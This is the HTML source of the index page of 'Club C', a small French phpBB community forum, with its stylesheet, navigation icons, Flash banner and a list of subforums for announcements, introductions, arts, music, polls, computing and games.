

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/index.php?sid=153409119afe6a18fefb798aede8c520
body_size: 41004
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=c315851c886b8936dd8fa09790911523" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=c315851c886b8936dd8fa09790911523" title="Rechercher" />
<link rel="help" href="./faq.php?sid=c315851c886b8936dd8fa09790911523" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=c315851c886b8936dd8fa09790911523" title="Liste des Membres" />
<title>Club C - Index</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=c315851c886b8936dd8fa09790911523" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=c315851c886b8936dd8fa09790911523" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=c315851c886b8936dd8fa09790911523" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=c315851c886b8936dd8fa09790911523" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=c315851c886b8936dd8fa09790911523" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=c315851c886b8936dd8fa09790911523" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=c315851c886b8936dd8fa09790911523" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=c315851c886b8936dd8fa09790911523" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<table width="100%" cellspacing="0" cellpadding="2" border="0" align="center">
  <tr> 
	<td align="left" valign="bottom"><span class="gensmall">
		La date/heure actuelle est Ven Jan 23, 2026 10:47 pm<br /></span><span class="nav"><a href="index.php?sid=c315851c886b8936dd8fa09790911523" class="nav">Club C Index du Forum</a></span></td>
	<td align="right" valign="bottom" class="gensmall">
				<a href="search.php?search_id=unanswered&amp;sid=c315851c886b8936dd8fa09790911523" class="gensmall">Voir les messages sans réponses</a></td>
  </tr>
</table>

<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr> 
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="50" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="50" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
    <tr> 
	<td class="catLeft" colspan="2" height="28"><span class="cattitle"><a href="index.php?c=1&amp;sid=c315851c886b8936dd8fa09790911523" class="cattitle">Général</a></span></td>
	<td class="rowpic" colspan="3" align="right">&nbsp;</td>
  </tr>
      <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=1&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">Anonces Officiels</a><br />
	  </span> <span class="genmed">Toutes les anonces oficiel du site !<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c315851c886b8936dd8fa09790911523">Admin</a><br /></span>	  	  	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mar Juil 09, 2024 4:56 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c315851c886b8936dd8fa09790911523">Admin</a> <a href="viewtopic.php?p=4118&amp;sid=c315851c886b8936dd8fa09790911523#4118"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
        <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_locked_big.gif" width="46" height="25" alt="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." title="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=36&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">Les règlement</a><br />
	  </span> <span class="genmed">Les régle du forum à lire avant de vous inscrire et de posté<br />
	  </span>	  	  	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">1</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">1</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mer Sep 13, 2006 6:00 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c315851c886b8936dd8fa09790911523">Admin</a> <a href="viewtopic.php?p=3744&amp;sid=c315851c886b8936dd8fa09790911523#3744"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
        <tr> 
	<td class="catLeft" colspan="2" height="28"><span class="cattitle"><a href="index.php?c=6&amp;sid=c315851c886b8936dd8fa09790911523" class="cattitle">Discution</a></span></td>
	<td class="rowpic" colspan="3" align="right">&nbsp;</td>
  </tr>
      <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=37&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">Présentation</a><br />
	  </span> <span class="genmed">Venez nous parler de vous, car on aime savoir qui vous êtes afin de mieux discuter avec vous !<br />
	  </span>	  	  	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">7</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">38</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mar Mai 13, 2008 8:09 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c315851c886b8936dd8fa09790911523">Admin</a> <a href="viewtopic.php?p=4111&amp;sid=c315851c886b8936dd8fa09790911523#4111"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
        <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=41&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">Arts</a><br />
	  </span> <span class="genmed">Pour s'exprimé c'est par ici, montré nous vos grand chef d'oeuvre et inpressionné nous !!
Et soiez gentil avec les autres, sauf si il sont vraiment nul !!!<br />
	  </span>	  	  	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">1</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">10</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mar Nov 13, 2007 7:28 pm<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=c315851c886b8936dd8fa09790911523">Yerdua</a> <a href="viewtopic.php?p=4106&amp;sid=c315851c886b8936dd8fa09790911523#4106"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
        <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=42&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">Musiques</a><br />
	  </span> <span class="genmed">Pour parler de musique; c'est ici. Tes gouts, tes groupes. On veux tout savoir !!!! Même si on déteste ça... Anyway on te le fera savoir.<br />
	  </span>	  	  	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">4</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mer Sep 13, 2006 11:42 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c315851c886b8936dd8fa09790911523">Admin</a> <a href="viewtopic.php?p=3767&amp;sid=c315851c886b8936dd8fa09790911523#3767"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
        <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=43&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">Histoire</a><br />
	  </span> <span class="genmed">Ici, on raconte n'importe quoi. Histoire que tu invente. Une bande dessinée, une affaire mongole ou encore ortho. Laisse toi aller !<br />
	  </span>	  	  	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">0</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">3</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Ven Aoû 31, 2007 4:42 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c315851c886b8936dd8fa09790911523">Admin</a> <a href="viewtopic.php?p=4095&amp;sid=c315851c886b8936dd8fa09790911523#4095"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
        <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=44&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">Chicanne</a><br />
	  </span> <span class="genmed">Tout est permis ! Coup chien, et bas. Laisse toi aller. Engeule toi !<br />
	  </span>	  	  	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">23</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mar Nov 13, 2007 7:25 pm<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=c315851c886b8936dd8fa09790911523">Yerdua</a> <a href="viewtopic.php?p=4104&amp;sid=c315851c886b8936dd8fa09790911523#4104"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
        <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=45&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">Sondage</a><br />
	  </span> <span class="genmed">Ici c'est le coin pour faire des sondage de tous les genre, afin de savoir le gout de vos amis<br />
	  </span>	  	  	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">78</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">1171</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Lun Juil 28, 2008 7:49 pm<br /><a href="profile.php?mode=viewprofile&amp;u=110&amp;sid=c315851c886b8936dd8fa09790911523">drey99</a> <a href="viewtopic.php?p=4115&amp;sid=c315851c886b8936dd8fa09790911523#4115"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
        <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folders_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=53&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">Informatique</a><br />
	  </span> <span class="genmed">Pour parlé d'informatique c'est ici<br />
	  </span>	  <span class="genmed">Sous-forums: <img src="templates/subSilver/images/icon_minipost.gif" border="0" alt="Pas de Messages" title="Pas de Messages" /> <a href="viewforum.php?f=58&amp;sid=c315851c886b8936dd8fa09790911523"  title="Ici on discute de tous ce qui est jeux vidéo tell que Age of empire">Jeux Vidéo</a>, <img src="templates/subSilver/images/icon_minipost.gif" border="0" alt="Pas de Messages" title="Pas de Messages" /> <a href="viewforum.php?f=59&amp;sid=c315851c886b8936dd8fa09790911523"  title="Pour discuté de matériel informatique, nouveau processeur, carte graphique et ordinateur puissant ou ridiculement merdique c'est ici">Matériel</a>, <img src="templates/subSilver/images/icon_minipost.gif" border="0" alt="Pas de Messages" title="Pas de Messages" /> <a href="viewforum.php?f=60&amp;sid=c315851c886b8936dd8fa09790911523"  title="Vous faitte de la programation avec un logiciel quelquonque ? pour en parlé, c'est par ici">Programation</a>	  </span>	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">0</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">0</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Pas de Messages</span></td>
  </tr>
        <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=61&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">Divers</a><br />
	  </span> <span class="genmed">Ici on parle de tous et de nimporte quoi<br />
	  </span>	  	  	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">74</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">1512</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Lun Aoû 14, 2006 12:19 am<br /><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=c315851c886b8936dd8fa09790911523">Chite Sirène</a> <a href="viewtopic.php?p=3657&amp;sid=c315851c886b8936dd8fa09790911523#3657"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
                    <tr> 
	<td class="catLeft" colspan="2" height="28"><span class="cattitle"><a href="index.php?c=3&amp;sid=c315851c886b8936dd8fa09790911523" class="cattitle">Club C</a></span></td>
	<td class="rowpic" colspan="3" align="right">&nbsp;</td>
  </tr>
      <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=32&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">commentaire</a><br />
	  </span> <span class="genmed">Laissé un petit mots à propo de ce que vous pensé de notre site web<br />
	  </span>	  	  	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">1</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">3</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mer Mar 12, 2008 11:03 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c315851c886b8936dd8fa09790911523">Admin</a> <a href="viewtopic.php?p=4108&amp;sid=c315851c886b8936dd8fa09790911523#4108"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
        <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folders_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=47&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">Jeux</a><br />
	  </span> <span class="genmed">Les forums de nos jeux<br />
